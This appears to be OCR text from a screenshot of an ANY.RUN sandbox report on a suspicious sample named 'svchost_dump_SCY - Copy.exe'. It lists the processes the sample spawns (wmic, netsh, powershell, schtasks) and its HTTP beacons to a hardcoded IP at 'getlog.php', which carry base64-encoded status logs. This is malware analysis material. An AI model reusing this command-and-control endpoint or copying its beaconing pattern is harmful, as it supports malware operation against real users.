 Analysis svchost_dump_SCY - C
base64 decode - Google 검색
Base64 Decode and Encode -
app.any.run/tasks/7431c3f9-7a87-41c2-ac1c-c00e391414d5?utm_source=twitter&utm_medium=post&utm_campaign=unpacked_sample_yara&utm_content=linktoservice&utm_term=220124/
New task
Public tasks
History
soon
TI
7 32 bit
Profile
Pricing
Contacts
FAQ
Log Out
FREE trial
Advanced details of process
Main information
Code signing
Process dump 1
Events
Modified files 1
Registry changes 12
Synchronization 8
HTTP requests 25
Connections 2
Network threats 0
Modules 86
Debug 0
[2152] Svchost_dump_scy - cop
[2700] Wmic.exe
[2804] Netsh.exe
[2104] Netsh.exe
[2252] Powershell.exe
[668] Powershell.exe
[1140] Schtasks.exe
[1088] Schtasks.exe
[984] Svchost.exe
[2708] Wmic.exe
[2204] Netsh.exe
[976] Netsh.exe
[2952] Powershell.exe
[2152] svchost_dump_SCY - Copy.exe
C:\Users\admin\Desktop\svchost_dump_SCY - Copy.exe
Put the slider in the desired position or select the desired segment by yourself
26.892 s +15.66 s 46.173 s
Time HTTP headers Reputation Country Content Type
http://193.233.132.117/getlog.php?a=ZWVlYjVkNTQtNzg4MC00MmE3LWI1NDItNzM5YmJjMjZjZjRiLTdjZDllMGU2IDE5LjAxLjIwMjQ
uMDg6MzY6MzcgWytdIFNjaHRhc2tzIHN0YXJ0ZWQgY29ycmVjdGx5CiA=
+16760 ms GET | 404: Not Fou... Unknown United States 341 b xml
http://193.233.132.117/getlog.php?a=ZWVlYjVkNTQtNzg4MC00MmE3LWI1NDItNzM5YmJjMjZjZjRiLTdjZDllMGU2IDE5LjAxLjIwMjQ
uMDg6MzY6MzcgWytdIFByb2Nlc3MgQzpcV2luZG93c1xTeXN0ZW1cc3ZjaG9zdC5leGUgc3RhcnRlZAog
+16762 ms GET | 404: Not Fou... Unknown United States 341 b xml
http://193.233.132.117/getlog.php?a=ZWVlYjVkNTQtNzg4MC00MmE3LWI1NDItNzM5YmJjMjZjZjRiLTdjZDllMGU2IDE5LjAxLjIwMjQ
uMDg6MzY6MzcgWypdIEV4aXRpbmcgcHJvY2VzczogQzpcVXNlcnNcYWRtaW5cRGVza3RvcFxzdmNob3N0X2R1bXBfU0NZIC0gQ2
9weS5leGUNCiA=
+16762 ms GET | 404: Not Fou... Unknown United States 341 b xml
http://193.233.132.117/getlog.php?a=ZWVlYjVkNTQtNzg4MC00MmE3LWI1NDItNzM5YmJjMjZjZjRiLTdjZDllMGU2IDE5LjAxLjIwMjQ
uMDg6MzY6MzcgWypdIFRyeWluZyB0byBibG9jayBvdXIgcHJvY2VzcyBpbWFnZSAuLi4gCiA=
+16763 ms GET | 404: Not Fou... Unknown United States 341 b xml
http://193.233.132.117/getlog.php?a=ZWVlYjVkNTQtNzg4MC00MmE3LWI1NDItNzM5YmJjMjZjZjRiLTdjZDllMGU2IDE5LjAxLjIwMjQ
uMDg6MzY6MzcgWytdIEltYWdlIGJhc2U6IDB4MTQwMDAwMDAwCiA=
+16764 ms GET | 404: Not Fou... Unknown United States 341 b xml
View Simple Raw
Method
Request
Content type
-10°C
맑음
검색
오후 12:30
2024-01-23